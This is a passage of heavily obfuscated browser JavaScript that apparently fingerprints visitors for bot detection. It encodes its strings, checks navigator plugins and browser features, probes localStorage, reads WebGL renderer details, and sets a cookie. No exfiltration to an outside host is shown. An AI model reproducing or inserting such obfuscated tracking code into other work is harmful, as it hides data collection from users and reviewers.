\\","&D\vs-\fS3^\vM","<F$",".!U\f^)eK\x00-JKgU","W)IV;^lDK\x40","ho","5QF8\x00Q\\\x3fW","P","$\\Q6IV;^hA\x40\tv\x00)U","yW","]","V83TZ\n7VP[A","Q> NJ8PP\x40VP\vS\t3G","M\x00I\\Fl\x40","IAy\x00A","J/QV","\f","\vR","BkN\bL",">*PI\x3fM","e\"0d\v\rdr/n3Sy+&","LXC+\vW(Z5[.1","Z(\x40","xvl9+c-/~2~\vri>\bj7lbx%7\v$PT:-TS6T\rVD^Q0L\x00Hmt\n[oT\r\x00V","q=\f\vU","vF\'K","X[]J\b \\\r. SJ\x00(","(\\VBJ","\x40\"F\x40o","G7XCFMPGpNB%l","KQI\vV","D3(AZ\r*TW)","KQ","S+","\x3fU\fXP|L","PUQH\t3W<1I\\*M","`.#o#!","PJ\x07K75[\tW/1D","[;7\\T\n",")(\x40T4&\\M5W","\rA9","D\t\"D\r","Z\x004WZ\x40F\x00","_","m5OV5f<","c\"dp&","\x07V>*QG)t|Z3O","\"\x40[1","XFJk\"","\\K[]",",\\","#MZ\t","QF+^V\v\x3fK","q57RT\nzi\'y\vR"];};var TU=function(){return sN.apply(this,[FM,arguments]);};var jW=function(){return sN.apply(this,[A5,arguments]);};var Kk=function(){return ["\x40_)\",S]92-_","XL2","Y\\3","O02","!2O]/<$Tj/\x3f1VL2","Y\vSG447K[[34l","]L41","LH,$ ","\f","\x00+2:s","(fQp","\x00JE!(","0+\x07J!=)QSYE!\"6Q\x00H`70\x07SF.","\x07G%&\rVL2yJ\\44!O[([Z`05\ng","1+SD)%,\x07","0\vVL0<\"\x07OY","i\v\x00","]Er","\v",".>7","_)3","SZ0016LL.%","TN50\"","&Qk)>(SJ8\"","\nJF4","!\"-","j\x40%\x00","<","2)Nq","\rT]\f8(1SF-41{\\4>5\b\x07","65","6[E3","[N%3)\t",")\x3f#","ML\"\t\'^F2","SL.%",",_G","\x00\tH\t%)1N\x40.6eOZ#01B%(6_",",e^%3!_[$+\tJY%5","","_G","__)2 !\v_E01","[G5![E%$","\x00NG!< ","\x40qk","nA2>1lH,","J\\4","UJ!%,",",^\x403","j","ko","y5\"-<[N%#","#*\x07SF.$","[","U_%0\tT]27\v\x07|[/<>6","\x00_[6 7[]!","\n_H2#3NA","!|vx",",","(:TG%#\t_G","IL","TL#%","I]/#$","\f","341!\tNF4(54","}2I","HH64","=$","\x40","{%6\x00\t\v","UB)4\x00VL$","*_","\x00N","-","D!%&6^\x40!","!2&HH48*2YE55,4HH681\b","SO2<","YE)4+3SN(%","$86","YE%074I])\x3f\"%_[3","]/$&LL","3$\'SK%","7,\b\x07tH-4","T\'+i{ \\amjf>dmegF_X)kt_0t1LN","$86\x07YA)&\v\x07SF.","SD5=","\'4\'","L\x40#4\bHP","_])1\x00SF.","%6","I]!#1%\tYB)\x3f\"","M\x40.5*","N","","&_E!3)","!;1","O","# LL$5TZ","7\x07","HH0","4>\x00_G4","Y$4","^L#>!.!sj/<5T]","YF,=  _E%\x3f,7[]!","#0)=T]\r41I","#$W|","91","!\x07[p","\"\f\x00i\x40\'\x3f$)YL)\' ","\fXB)%3\bX\x40,81\b[G\'4","/","M%\',^SG&>","t\\-3 ","5 ","[D-0","H0! 0R\x40,5",",41yF5\x3f1","UZ4$","SZ","KNF&8)","UG&87+IZ7>7","^L.8 ","85#o}","\'8!*","497\f","!)U[-",""];};var dn=function Nt(ER,Hk){'use strict';var AR=Nt;switch(ER){case vD:{var zk=Hk[H7];var dj=Hk[w4];cZ.push(fW);var OW;return OW=zz(n4[Av()[Eb(zf)].call(null,vr,Wn,AX)][tK()[lv(Xr)](Ax,C2,qz,xj)](cm(n4[Av()[Eb(zf)](jv,Wn,AX)][Av()[Eb(zc)].call(null,Nl,rw,FK)](),zz(df(dj,zk),k2))),zk),cZ.pop(),OW;}break;case dF:{var PY=Hk[H7];cZ.push(Cx);var WW=new (n4[WZ()[xz(x3)](EN,TJ)])();var HT=WW[WZ()[xz(vT)](LT,nZ)](PY);var xx=tK()[lv(H2)](TN,Xk,qV,GK(GK({})));HT[SZ()[Vp(pz)](I8,XT,m3)](function(Wq){cZ.push(BT);xx+=n4[Mc()[l9(Z2)].call(null,q6,En)][SZ()[Vp(pq)].call(null,rf,Cr,Xk)](Wq);cZ.pop();});var D8;return D8=n4[np(typeof Ar()[fZ(k2)],zz([],[][[]]))?Ar()[fZ(dc)](Ng,GK(k2),Jq,YA,vr):Ar()[fZ(ZC)].call(null,UA,Xr,jY,Gt,f9)](xx),cZ.pop(),D8;}break;case RS:{cZ.push(Cq);var CY;return CY=n4[Af()[fl(pz)].call(null,x2,vC,Tp)][Mc()[l9(Fk)](xv,ff)],cZ.pop(),CY;}break;case KL:{cZ.push(Hj);var xn;return xn=new (n4[Av()[Eb(hT)].call(null,lc,T6,w6)])()[Ar()[fZ(qh)](zJ,rZ,Ym,rZ,f9)](),cZ.pop(),xn;}break;case IQ:{cZ.push(Xx);var Oq=[YX(typeof Av()[Eb(NV)],'undefined')?Av()[Eb(Ih)].apply(null,[GK(GK({})),Xh,Fk]):Av()[Eb(Gt)](GK([]),QW,cJ),tK()[lv(C2)](CK,CN,cX,Ih),Mc()[l9(Xr)](qz,mX),Mc()[l9(nr)](AX,bZ),np(typeof tK()[lv(N9)],zz([],[][[]]))?tK()[lv(JC)](dU,A9,PN,G9):tK()[lv(lc)](E2,Fk,dY,GK(GK({}))),Yb()[t6(Sx)].call(null,vc,lY,cC,CR),Av()[Eb(Fk)].call(null,pY,zl,NV),YX(typeof WZ()[xz(qh)],zz('',[][[]]))?WZ()[xz(x2)].call(null,mf,cW):WZ()[xz(qh)](Em,Z2),np(typeof Mc()[l9(k2)],'undefined')?Mc()[l9(xv)].call(null,Hq,mZ):Mc()[l9(Ml)](lp,lV),SZ()[Vp(Sz)].call(null,Y3,FK,Jj),WZ()[xz(hT)].call(null,Fb,xg),Mc()[l9(C2)](C2,FC),tK()[lv(rq)].call(null,Jl,GK(GK(k2)),Ml,Iv),Ar()[fZ(hN)].apply(null,[f8,jl,ZY,Ml,k6]),YX(typeof Mc()[l9(C2)],zz('',[][[]]))?Mc()[l9(lc)](vc,r9):Mc()[l9(xv)](QW,Hj),Mc()[l9(rq)](xm,zJ),WZ()[xz(Tp)].apply(null,[Ab,vT]),Ar()[fZ(Xf)](GU,F2,dY,hN,bp),gp()[Wc(pq)](Fp,px,NV,Uq,GK(GK(ZC))),tK()[lv(D9)].apply(null,[Er,Bt,Kv,rn]),Mc()[l9(D9)](Wj,lX),Yb()[t6(Bh)].apply(null,[FK,Tp,In,Mw]),np(typeof WZ()[xz(pq)],'undefined')?WZ()[xz(qh)].call(null,Ln,mV):WZ()[xz(Ih)].apply(null,[Mv,Fk]),YX(typeof Ar()[fZ(G9)],zz([],[][[]]))?Ar()[fZ(bp)].apply(null,[zV,mJ,lU,dc,q6]):Ar()[fZ(dc)](gm,Sz,hw,gn,Zn),Mc()[l9(W8)](Bq,JA),np(typeof WZ()[xz(lp)],zz([],[][[]]))?WZ()[xz(qh)](dg,Yl):WZ()[xz(Fk)](Oz,FK),tK()[lv(W8)](Ef,jJ,rW,GK(GK({})))];if(Xq(typeof n4[tK()[lv(Ml)](Nc,GK(GK(ZC)),m3,jJ)][YX(typeof SZ()[Vp(W3)],zz([],[][[]]))?SZ()[Vp(Lb)].apply(null,[IN,nr,bt]):SZ()[Vp(A9)](ZW,CW,nZ)],gp()[Wc(ZC)](xv,BW,sK,Dl,lp))){var tk;return cZ.pop(),tk=null,tk;}var lj=Oq[YX(typeof Mc()[l9(rZ)],zz([],[][[]]))?Mc()[l9(ZC)].apply(null,[Gt,JS]):Mc()[l9(xv)](MT,Ym)];var tq=tK()[lv(H2)](YK,Sx,qV,gb);for(var sJ=ZC;Gg(sJ,lj);sJ++){var bw=Oq[sJ];if(YX(n4[YX(typeof tK()[lv(C2)],'undefined')?tK()[lv(Ml)](Nc,f9,m3,bt):tK()[lv(JC)](rN,GK(GK([])),qx,Fp)][SZ()[Vp(Lb)](IN,nr,fC)][bw],undefined)){tq=tK()[lv(H2)].call(null,YK,zc,qV,Xn)[np(typeof Av()[Eb(XT)],zz('',[][[]]))?Av()[Eb(Gt)](Bh,s8,nw):Av()[Eb(Bh)](jJ,dX,hX)](tq,WZ()[xz(Xr)].call(null,c3,rr))[Av()[Eb(Bh)](Op,dX,hX)](sJ);}}var LU;return cZ.pop(),LU=tq,LU;}break;case EG:{var vk;cZ.push(MN);return vk=np(typeof n4[Af()[fl(k2)](sK,JU,Gt)][np(typeof Ar()[fZ(pq)],zz(tK()[lv(H2)](gA,G9,qV,sb),[][[]]))?Ar()[fZ(dc)](SW,gb,xW,Zm,lp):Ar()[fZ(lp)].call(null,BN,GK(GK(k2)),Hn,rZ,Yl)],SZ()[Vp(nZ)].call(null,NU,Tp,GK(GK(k2))))||np(typeof n4[Af()[fl(k2)].call(null,sK,JU,W8)][gp()[Wc(qh)].apply(null,[hN,hk,qh,wm,Sx])],SZ()[Vp(nZ)].apply(null,[NU,Tp,GK(GK(ZC))]))||np(typeof n4[Af()[fl(k2)](sK,JU,xv)][np(typeof Av()[Eb(Bt)],zz([],[][[]]))?Av()[Eb(Gt)](mJ,Gh,bg):Av()[Eb(Xr)](q6,sV,Kv)],SZ()[Vp(nZ)](NU,Tp,Z2)),cZ.pop(),vk;}break;case M0:{cZ.push(AU);try{var Tn=cZ.length;var DW=GK([]);var Lw;return Lw=GK(GK(n4[Af()[fl(k2)](sK,AK,mC)][Av()[Eb(nr)](Nl,Kg,A9)])),cZ.pop(),Lw;}catch(Tj){cZ.splice(df(Tn,k2),Infinity,AU);var jU;return cZ.pop(),jU=GK([]),jU;}cZ.pop();}break;case QQ:{cZ.push(Xw);try{var MW=cZ.length;var Nx=GK(w4);var cT;return cT=GK(GK(n4[Af()[fl(k2)].call(null,sK,XK,GK(GK(ZC)))][YX(typeof SZ()[Vp(bp)],zz([],[][[]]))?SZ()[Vp(x3)](Bk,Gt,Sx):SZ()[Vp(A9)].apply(null,[EY,gR,q6])])),cZ.pop(),cT;}catch(jN){cZ.splice(df(MW,k2),Infinity,Xw);var Yg;return cZ.pop(),Yg=GK({}),Yg;}cZ.pop();}break;case VG:{cZ.push(Ik);var SU;return SU=GK(GK(n4[Af()[fl(k2)](sK,Lh,Xn)][np(typeof Mc()[l9(x2)],zz('',[][[]]))?Mc()[l9(xv)].call(null,Bg,Ox):Mc()[l9(bt)](Ff,hh)])),cZ.pop(),SU;}break;case F0:{cZ.push(In);try{var DU=cZ.length;var mY=GK(GK(H7));var MA=zz(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,lY])](n4[Af()[fl(k2)].apply(null,[sK,BG,zc])][Ar()[fZ(Sx)].call(null,h8,hX,dR,zf,Zn)]),lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,pz])](n4[YX(typeof Af()[fl(Ml)],'undefined')?Af()[fl(k2)](sK,BG,NV):Af()[fl(W3)](fR,jg,Lv)][Mc()[l9(QU)](gb,dv)]),Ov[k2]));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,GK(GK(k2)))](n4[Af()[fl(k2)].call(null,sK,BG,Db)][Mc()[l9(xj)].call(null,cX,JY)]),JC),lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,GK(GK([]))])](n4[Af()[fl(k2)].call(null,sK,BG,s6)][Yb()[t6(lY)](AN,Fp,Iv,Dw)]),r3));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,k2)](n4[Af()[fl(k2)](sK,BG,NV)][WZ()[xz(nr)].apply(null,[Jk,Yw])]),Gt),lA(n4[SZ()[Vp(vT)](UW,Zn,hN)](n4[Af()[fl(k2)](sK,BG,pY)][Av()[Eb(Ml)](Xf,FX,Qn)]),H2));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,GK(GK(k2)))](n4[Af()[fl(k2)].apply(null,[sK,BG,Z2])][SZ()[Vp(zc)](hg,Jm,rq)]),A9),lA(n4[SZ()[Vp(vT)](UW,Zn,xj)](n4[Af()[fl(k2)](sK,BG,GK(GK({})))][tK()[lv(bt)](qJ,Xr,f9,GK([]))]),G9));MA+=zz(lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,GK([])])](n4[Af()[fl(k2)](sK,BG,hT)][Ar()[fZ(Bh)](h8,Xn,nr,Jj,Xn)]),VO[Af()[fl(qx)](Ih,m2,vc)]()),lA(n4[SZ()[Vp(vT)](UW,Zn,F2)](n4[Af()[fl(k2)](sK,BG,rZ)][np(typeof SZ()[Vp(Fk)],'undefined')?SZ()[Vp(A9)].call(null,Kq,rN,x2):SZ()[Vp(x2)](Il,jJ,f9)]),xv));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,C2)](n4[Af()[fl(k2)].apply(null,[sK,BG,Tp])][Av()[Eb(C2)](xj,pw,gb)]),Ov[Jj]),lA(n4[YX(typeof SZ()[Vp(rZ)],zz('',[][[]]))?SZ()[Vp(vT)].call(null,UW,Zn,Bh):SZ()[Vp(A9)](kq,Rk,vc)](n4[Af()[fl(k2)].apply(null,[sK,BG,jV])][Av()[Eb(lc)].call(null,hX,FY,Km)]),zf));MA+=zz(lA(n4[SZ()[Vp(vT)].call(null,UW,Zn,dc)](n4[np(typeof Af()[fl(rn)],'undefined')?Af()[fl(W3)](pN,Nq,CN):Af()[fl(k2)].call(null,sK,BG,xv)][SZ()[Vp(hT)](QC,Yw,JC)]),W3),lA(n4[YX(typeof SZ()[Vp(Xk)],zz('',[][[]]))?SZ()[Vp(vT)](UW,Zn,hN):SZ()[Vp(A9)].apply(null,[Qq,Ig,Z2])](n4[np(typeof Af()[fl(rZ)],zz('',[][[]]))?Af()[fl(W3)](x3,Jj,Z2):Af()[fl(k2)](sK,BG,jv)][Ar()[fZ(lY)](h8,Fk,YW,rZ,Ih)]),rn));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,w6)](n4[Af()[fl(k2)].apply(null,[sK,BG,zf])][tK()[lv(QU)].apply(null,[fV,Sz,Iv,Fk])]),pq),lA(n4[SZ()[Vp(vT)].call(null,UW,Zn,s6)](n4[np(typeof Af()[fl(x3)],zz([],[][[]]))?Af()[fl(W3)](rJ,Xn,Z2):Af()[fl(k2)].call(null,sK,BG,vT)][Mc()[l9(J9)].apply(null,[sK,gt])]),Ov[Xf]));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,w6)](n4[YX(typeof Af()[fl(Xk)],zz([],[][[]]))?Af()[fl(k2)](sK,BG,GK([])):Af()[fl(W3)](D9,hA,q6)][tK()[lv(xj)](JR,GK(k2),Db,FK)]),qh),lA(n4[YX(typeof SZ()[Vp(dc)],'undefined')?SZ()[Vp(vT)].apply(null,[UW,Zn,Xk]):SZ()[Vp(A9)](AW,bq,k2)](n4[np(typeof Af()[fl(nr)],zz('',[][[]]))?Af()[fl(W3)](HA,km,Xk):Af()[fl(k2)](sK,BG,vc)][Mc()[l9(Cr)].apply(null,[cW,A8])]),rZ));MA+=zz(lA(n4[np(typeof SZ()[Vp(AX)],'undefined')?SZ()[Vp(A9)].apply(null,[LA,Zl,GK(k2)]):SZ()[Vp(vT)](UW,Zn,q6)](n4[Af()[fl(k2)](sK,BG,Yl)][tK()[lv(J9)](tA,Yl,hT,GK(GK(ZC)))]),Ov[bp]),lA(n4[SZ()[Vp(vT)](UW,Zn,GK(GK(ZC)))](n4[Af()[fl(k2)](sK,BG,bp)][gp()[Wc(rZ)].apply(null,[hN,h8,C2,cX,GK(ZC)])]),Ov[lp]));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,GK(GK({})))](n4[Af()[fl(k2)](sK,BG,qx)][np(typeof SZ()[Vp(dc)],'undefined')?SZ()[Vp(A9)].apply(null,[RJ,x3,GK({})]):SZ()[Vp(Tp)](Vq,C2,qh)]),hN),lA(n4[SZ()[Vp(vT)].call(null,UW,Zn,GK(GK(ZC)))](n4[np(typeof Af()[fl(Cr)],'undefined')?Af()[fl(W3)].call(null,Nw,YJ,lY):Af()[fl(k2)].call(null,sK,BG,SK)][np(typeof gp()[Wc(A9)],zz([],[][[]]))?gp()[Wc(Jj)].call(null,NJ,xY,Zn,En,Tp):gp()[Wc(vr)].call(null,lp,h8,mC,ZY,GK(GK(ZC)))]),Xf));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,FK)](n4[Af()[fl(k2)].call(null,sK,BG,FK)][Ar()[fZ(Bt)](h8,rZ,Tt,Bt,cX)]),bp),lA(n4[SZ()[Vp(vT)](UW,Zn,Kv)](n4[YX(typeof Af()[fl(Fp)],zz([],[][[]]))?Af()[fl(k2)].call(null,sK,BG,W8):Af()[fl(W3)].apply(null,[Px,nk,Op])][Af()[fl(AX)](fC,Gm,jJ)]),Ov[Sx]));MA+=zz(lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,rZ])](n4[Af()[fl(k2)](sK,BG,GK(GK(k2)))][tK()[lv(Cr)].call(null,px,jV,kK,Z2)]),Sx),lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,Xf])](n4[np(typeof Af()[fl(Jj)],zz([],[][[]]))?Af()[fl(W3)](jR,xm,nZ):Af()[fl(k2)](sK,BG,Xf)][Yb()[t6(Bt)](vr,W3,Z2,Dw)]),VO[np(typeof gp()[Wc(Bt)],'undefined')?gp()[Wc(Jj)](gV,GX,Un,PW,SK):gp()[Wc(hN)](Gt,wW,Ml,Ym,GK({}))]()));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,xj)](n4[YX(typeof Af()[fl(Z2)],'undefined')?Af()[fl(k2)](sK,BG,AX):Af()[fl(W3)](HA,Sx,FK)][WZ()[xz(Ml)](Ln,Xk)]),lY),lA(n4[SZ()[Vp(vT)](UW,Zn,Op)](n4[YX(typeof Af()[fl(QU)],zz([],[][[]]))?Af()[fl(k2)](sK,BG,dc):Af()[fl(W3)].call(null,Jt,hV,Gt)][np(typeof tK()[lv(Ml)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[Qm,A9,rR,GK(GK(ZC))]):tK()[lv(jl)].call(null,mU,GK([]),k6,GK(GK(k2)))]),Bt));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,q6)](n4[Af()[fl(k2)].apply(null,[sK,BG,Ml])][Af()[fl(fC)](Gt,OR,rr)]),F2),lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,Bh])](n4[Af()[fl(k2)](sK,BG,SK)][YX(typeof Mc()[l9(jl)],'undefined')?Mc()[l9(jl)](vr,gk):Mc()[l9(xv)](zX,dq)]),Xk));MA+=zz(lA(n4[SZ()[Vp(vT)](UW,Zn,hN)](n4[Af()[fl(k2)].apply(null,[sK,BG,J9])][Ar()[fZ(F2)](Zm,GK(k2),nw,Xf,Lb)]),Ov[Bh]),lA(n4[SZ()[Vp(vT)](UW,Zn,hN)](n4[Af()[fl(k2)](sK,BG,Tp)][SZ()[Vp(Ih)](mA,qx,GK([]))]),XT));MA+=zz(zz(lA(n4[SZ()[Vp(vT)](UW,Zn,H2)](n4[tK()[lv(G9)](s2,Sz,qh,Nl)][WZ()[xz(C2)](VV,rq)]),pz),lA(n4[SZ()[Vp(vT)].apply(null,[UW,Zn,AN])](n4[Af()[fl(k2)].call(null,sK,BG,dc)][Ar()[fZ(Xk)].call(null,Eq,rn,Jj,rn,hN)]),Fp)),lA(n4[SZ()[Vp(vT)](UW,Zn,NV)](n4[np(typeof Af()[fl(Cr)],zz('',[][[]]))?Af()[fl(W3)](N9,Xj,GK(GK([]))):Af()[fl(k2)].call(null,sK,BG,Cr)][Af()[fl(AN)].apply(null,[sb,K8,GK(GK(ZC))])]),Nl));var RN;return RN=MA[Yb()[t6(vr)].call(null,W3,Z2,wL,IA)](),cZ.pop(),RN;}catch(bY){cZ.splice(df(DU,k2),Infinity,In);var bj;return bj=Av()[Eb(H2)].call(null,sb,TK,Z2),cZ.pop(),bj;}cZ.pop();}break;case jI:{var ww=Hk[H7];cZ.push(Xg);try{var Rg=cZ.length;var hU=GK([]);if(np(ww[tK()[lv(Ml)].call(null,EK,Ml,m3,sK)][np(typeof tK()[lv(x2)],zz([],[][[]]))?tK()[lv(JC)].call(null,sw,Cr,FW,Xr):tK()[lv(rr)](Mm,jl,vn,Xk)],undefined)){var HV;return HV=YX(typeof Ar()[fZ(Sx)],'undefined')?Ar()[fZ(Iv)](Qw,NV,gq,JC,NV):Ar()[fZ(dc)](Ff,Tp,Jt,DJ,Xr),cZ.pop(),HV;}if(np(ww[tK()[lv(Ml)](EK,fC,m3,nr)][tK()[lv(rr)].apply(null,[Mm,GK(GK(ZC)),vn,GK(GK(k2))])],GK(w4))){var U8;return U8=np(typeof Av()[Eb(fC)],zz([],[][[]]))?Av()[Eb(Gt)](GK(GK(ZC)),IT,rA):Av()[Eb(H2)](jJ,qv,Z2),cZ.pop(),U8;}var QV;return QV=YX(typeof Af()[fl(Iv)],zz('',[][[]]))?Af()[fl(ZC)](vc,ff,bt):Af()[fl(W3)](Gw,wV,sK),cZ.pop(),QV;}catch(qA){cZ.splice(df(Rg,k2),Infinity,Xg);var cR;return cR=Av()[Eb(rq)].call(null,H2,nX,zf),cZ.pop(),cR;}cZ.pop();}break;case gG:{var pA=Hk[H7];var xN=Hk[w4];cZ.push(Yk);if(Bv(typeof n4[YX(typeof tK()[lv(jl)],'undefined')?tK()[lv(G9)](Yv,ZC,qh,Tp):tK()[lv(JC)].call(null,zf,x3,fN,Xr)][YX(typeof SZ()[Vp(vr)],zz('',[][[]]))?SZ()[Vp(Fk)].apply(null,[wz,Jj,Yl]):SZ()[Vp(A9)].call(null,gb,vg,Yl)],YX(typeof gp()[Wc(A9)],zz(np(typeof tK()[lv(JC)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[Iq,GK(k2),IW,FK]):tK()[lv(H2)].apply(null,[YO,GK(k2),qV,GK(k2)]),[][[]]))?gp()[Wc(ZC)](xv,hf,AX,Dl,F2):gp()[Wc(Jj)].apply(null,[Og,Ur,jl,rY,Jj]))){n4[tK()[lv(G9)](Yv,A9,qh,xv)][SZ()[Vp(Fk)].call(null,wz,Jj,lY)]=tK()[lv(H2)](YO,Gt,qV,Un)[np(typeof Av()[Eb(ZC)],zz('',[][[]]))?Av()[Eb(Gt)](QU,Bw,v8):Av()[Eb(Bh)](pq,Hz,hX)](pA,Af()[fl(nZ)](AN,C9,N9))[Av()[Eb(Bh)](hT,Hz,hX)](xN,WZ()[xz(lc)](F3,k2));}cZ.pop();}break;case OQ:{var Ex=Hk[H7];var vA=Hk[w4];cZ.push(qj);if(GK(hK(Ex,vA))){throw new (n4[SZ()[Vp(zf)].apply(null,[Fx,rZ,NV])])(Af()[fl(Sz)].call(null,W3,vY,G9));}cZ.pop();}break;case SI:{var Qx=Hk[H7];var Tg=Hk[w4];cZ.push(cU);var Zk=Tg[Yb()[t6(pz)](hp,r3,Yl,Xw)];var RY=Tg[WZ()[xz(jl)].call(null,Oz,xv)];var VY=Tg[SZ()[Vp(W8)](SR,P3,GK(ZC))];var m8=Tg[SZ()[Vp(bt)](Lr,nZ,rZ)];var ck=Tg[np(typeof Af()[fl(nr)],'undefined')?Af()[fl(W3)](fm,A8,dc):Af()[fl(nr)](jw,PU,Xn)];var mq=Tg[tK()[lv(w6)](ZZ,Ih,pY,GK(GK([])))];var sq=Tg[np(typeof Af()[fl(w6)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[sn,fg,Jj]):Af()[fl(vT)](Un,Sj,J9)];var hW=Tg[WZ()[xz(rr)](fr,Ml)];var WV;return WV=tK()[lv(H2)](IC,q6,qV,Db)[Av()[Eb(Bh)].apply(null,[GK(ZC),c8,hX])](Qx)[Av()[Eb(Bh)](GK(ZC),c8,hX)](Zk,WZ()[xz(Xr)](OV,rr))[Av()[Eb(Bh)](GK(GK({})),c8,hX)](RY,np(typeof WZ()[xz(Ih)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[jh,d8]):WZ()[xz(Xr)].call(null,OV,rr))[Av()[Eb(Bh)].apply(null,[GK(GK([])),c8,hX])](VY,WZ()[xz(Xr)](OV,rr))[Av()[Eb(Bh)].apply(null,[XT,c8,hX])](m8,YX(typeof WZ()[xz(Fp)],zz('',[][[]]))?WZ()[xz(Xr)].apply(null,[OV,rr]):WZ()[xz(qh)](Um,An))[Av()[Eb(Bh)](rn,c8,hX)](ck,WZ()[xz(Xr)].apply(null,[OV,rr]))[Av()[Eb(Bh)](Bq,c8,hX)](mq,np(typeof WZ()[xz(zf)],zz('',[][[]]))?WZ()[xz(qh)](lV,FT):WZ()[xz(Xr)](OV,rr))[Av()[Eb(Bh)].apply(null,[GK(k2),c8,hX])](sq,WZ()[xz(Xr)](OV,rr))[Av()[Eb(Bh)](m3,c8,hX)](hW,Af()[fl(zf)].apply(null,[Tp,lh,Kv])),cZ.pop(),WV;}break;case B:{var Sn=GK(w4);cZ.push(zn);try{var ZA=cZ.length;var kJ=GK(GK(H7));if(n4[np(typeof Af()[fl(hN)],zz('',[][[]]))?Af()[fl(W3)](Uk,DN,pz):Af()[fl(k2)].apply(null,[sK,gZ,dc])][np(typeof SZ()[Vp(jV)],zz([],[][[]]))?SZ()[Vp(A9)](TJ,YV,GK(GK(ZC))):SZ()[Vp(x3)].apply(null,[S7,Gt,bt])]){n4[YX(typeof Af()[fl(hX)],zz([],[][[]]))?Af()[fl(k2)].call(null,sK,gZ,gb):Af()[fl(W3)](jY,Rw,D9)][SZ()[Vp(x3)].apply(null,[S7,Gt,k6])][Yb()[t6(Nl)](f9,G9,MC,QC)](Av()[Eb(cX)](q6,O2,ZY),np(typeof Yb()[t6(pz)],'undefined')?Yb()[t6(k2)].apply(null,[QU,BJ,Mx,sK]):Yb()[t6(qx)](rZ,Gt,Xt,c6));n4[np(typeof Af()[fl(x3)],'undefined')?Af()[fl(W3)](Cj,UA,jJ):Af()[fl(k2)].call(null,sK,gZ,fC)][np(typeof SZ()[Vp(zf)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,hk,Vm,GK(k2)):SZ()[Vp(x3)](S7,Gt,GK(GK(ZC)))][Mc()[l9(jV)].apply(null,[rW,rt])](Av()[Eb(cX)](pY,O2,ZY));Sn=GK(H7);}}catch(cN){cZ.splice(df(ZA,k2),Infinity,zn);}var OA;return cZ.pop(),OA=Sn,OA;}break;case BE:{cZ.push(xg);var AY=Af()[fl(rq)](Jj,An,lc);var Aq=WZ()[xz(gb)].apply(null,[LN,rV]);for(var Sk=ZC;Gg(Sk,Ov[XT]);Sk++)AY+=Aq[Mc()[l9(G9)].call(null,XV,jn)](n4[Av()[Eb(zf)](rZ,sx,AX)][tK()[lv(Xr)](Tl,k6,qz,s6)](cm(n4[Av()[Eb(zf)].apply(null,[hN,sx,AX])][np(typeof Av()[Eb(lp)],zz([],[][[]]))?Av()[Eb(Gt)](qh,gA,TY):Av()[Eb(zc)](G9,nA,FK)](),Aq[Mc()[l9(ZC)](Gt,IU)])));var Vw;return cZ.pop(),Vw=AY,Vw;}break;case R5:{var wt=Hk[H7];cZ.push(Xr);var BV=Ar()[fZ(Iv)](Yl,CN,gq,JC,s6);try{var lx=cZ.length;var gw=GK(w4);if(wt[tK()[lv(Ml)](fU,dl,m3,Xf)][Af()[fl(D9)](Xn,bA,W8)]){var XW=wt[tK()[lv(Ml)](fU,GK({}),m3,JC)][Af()[fl(D9)](Xn,bA,Un)][Yb()[t6(vr)].apply(null,[Xn,Z2,wL,J8])]();var Fg;return cZ.pop(),Fg=XW,Fg;}else{var kR;return cZ.pop(),kR=BV,kR;}}catch(Jg){cZ.splice(df(lx,k2),Infinity,Xr);var Zq;return cZ.pop(),Zq=BV,Zq;}cZ.pop();}break;case VL:{var lT=Hk[H7];cZ.push(lV);var nW=gp()[Wc(lp)].call(null,JC,CZ,qh,Rn,pz);var NN=gp()[Wc(lp)].apply(null,[JC,CZ,bp,Rn,sb]);if(lT[tK()[lv(G9)].apply(null,[tp,GK(k2),qh,GK({})])]){var MJ=lT[YX(typeof tK()[lv(q6)],zz('',[][[]]))?tK()[lv(G9)](tp,AN,qh,pq):tK()[lv(JC)](pT,lp,nx,ZC)][WZ()[xz(mJ)](nE,Yl)](np(typeof Ar()[fZ(F2)],'undefined')?Ar()[fZ(dc)](qV,qx,WU,lJ,pY):Ar()[fZ(qx)].call(null,rK,Bt,km,A9,hp));var LR=MJ[gp()[Wc(Sx)](nZ,YC,rq,hN,xj)](np(typeof SZ()[Vp(rZ)],zz('',[][[]]))?SZ()[Vp(A9)](sg,NU,s6):SZ()[Vp(xj)].call(null,WC,Kv,Iv));if(LR){var b8=LR[Af()[fl(W8)](CN,NK,Lb)](tK()[lv(Lv)](lb,Tp,FK,xg));if(b8){nW=LR[Mc()[l9(Op)](N8,Kb)](b8[np(typeof Ar()[fZ(lY)],zz(tK()[lv(H2)](LO,qx,qV,pY),[][[]]))?Ar()[fZ(dc)].call(null,At,lp,WY,TY,zf):Ar()[fZ(AX)](mx,vc,VU,Xf,Fp)]);NN=LR[YX(typeof Mc()[l9(rq)],zz([],[][[]]))?Mc()[l9(Op)](N8,Kb):Mc()[l9(xv)].call(null,UY,Dg)](b8[Av()[Eb(hX)].call(null,hX,UC,J9)]);}}}var fk;return fk=xK(wB,[YX(typeof Af()[fl(Lv)],'undefined')?Af()[fl(bt)](Nl,n2,lc):Af()[fl(W3)](WN,hn,GK(GK(k2))),nW,Mc()[l9(Lv)](Db,Br),NN]),cZ.pop(),fk;}break;case zB:{var Mj=Hk[H7];cZ.push(cq);var dN;return 